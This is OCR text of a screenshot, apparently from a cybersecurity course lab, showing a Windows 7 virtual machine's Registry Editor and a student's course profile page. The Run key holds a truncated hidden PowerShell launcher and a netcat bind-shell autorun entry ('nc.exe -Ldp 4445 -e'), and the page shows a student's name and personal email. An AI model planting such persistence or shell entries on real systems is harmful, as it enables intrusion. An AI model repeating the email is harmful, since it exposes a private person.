 WorkPC [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Go
Editor del Registro
Archivo Edición Ver Favoritos Ayuda
Run
RunOnce
Setup
SharedDLLs
Shell Extensions
ShellCompatibility
ShellServiceObjectDelayLoad
Sidebar
SideBySide
SMDEn
SMI
StructuredQuery
Syncmgr
SysPrepTapi
Tablet PC
Telephony
ThemeManager
Themes
Uninstall
UPnP
URL
Nombre Tipo Datos
(Predeterminado) REG_SZ (valor no establecido)
0iwVzB0T REG_EXPAND_SZ %COMSPEC% /b /c start /b /min powershe
netcat REG_SZ C:\windows\system32\nc.exe -Ldp 4445 -e
VBoxTray REG_EXPAND_SZ %SystemRoot%\system32\VBoxTray.exe
Ejecutar
Escriba el nombre del programa, carpeta, documento o
recurso de Internet que desea abrir con Windows.
Abrir: regedit
Aceptar Cancelar Examinar...
Windows 7
Compilación 7601
Windows no es original
ES
12:45
11/01/2026
CTRL DERECHA
ALBERTO DIEGUEZ ALVAREZ: Pe
mecd.es/cidead/...
Aplicaciones
Todos los marcadores
55
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático
(25-26)
Bastionado de Redes y
Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad
(25-26)
Normativa de Ciberseguridad
(25-26)
Informes
Sesiones del navegador
Resumen de Calificaciones
Actividad de accesos
Primer acceso al sitio
miércoles, 13 de noviembre
de 2024, 15:15 (1 año 58
días)
Último acceso al sitio